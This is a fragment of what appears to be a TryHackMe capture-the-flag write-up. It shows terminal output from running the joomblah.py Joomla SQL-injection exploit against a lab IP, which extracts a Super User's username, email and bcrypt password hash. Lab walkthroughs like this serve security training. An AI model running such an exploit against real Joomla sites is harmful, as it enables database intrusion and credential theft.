 ❯ python3 joomblah.py http://10.10.184.87/
The
LinuxSystem
[-] Fetching CSRF token
[-] Testing SQLi
 -  Found table: fb9j5_users
 -  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
 -  Extracting sessions from fb9j5_session